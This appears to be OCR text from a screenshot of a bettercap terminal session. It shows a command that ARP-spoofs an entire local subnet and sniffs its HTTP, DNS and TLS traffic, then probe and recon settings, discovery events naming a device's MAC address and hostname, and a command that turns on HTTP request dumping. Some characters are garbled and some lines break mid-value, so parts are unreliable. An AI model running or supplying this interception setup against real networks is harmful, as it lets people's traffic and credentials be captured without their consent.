 ⌥⌘2
⌘1
Brend...
bettercap -X --proxy --proxy-module arpspoof --arpspoof-targets 192.168.0.0/24 --sniffer-module
http,dns,tls,icmp
? Engage Artificial Intelligence
Press ⇧↩ to send command.
events.stream.output.rotate.when : 10
events.stream.http.request.dump : false
events.stream.http.format.hex : true
net.probe (Keep probing for new hosts on the network by sending dummy UDP packets to every possible IP on the subnet.)
net.probe.wsd : true
net.probe.throttle : 10
net.probe.nbns : true
net.probe.mdns : true
net.probe.upnp : true
°FRi₴฿¥
net.recon (Read periodically the ARP cache in order to monitor for new hosts on the network.)
net.show.meta : false
net.show.filter :
net.show.sort : ip asc
net.show.limit : 0
192.168.1.0/24 > 192.168.1.23 » [08:23:09] [endpoint.lost] endpoint 192.168.1.200 (amazon-c073fed18.fios-router.home.) 90
:a8:22:13:f7:96 (Amazon Technologies Inc.) lost.
192.168.1.0/24 > 192.168.1.23 » [08:23:09] [endpoint.new] endpoint 192.168.1.200 detected as 90:a8:22:13:f7:96 (Amazon Te
chnologies Inc.).
192.168.1.0/24 > 192.168.1.23 » set events.stream.http.request.dump true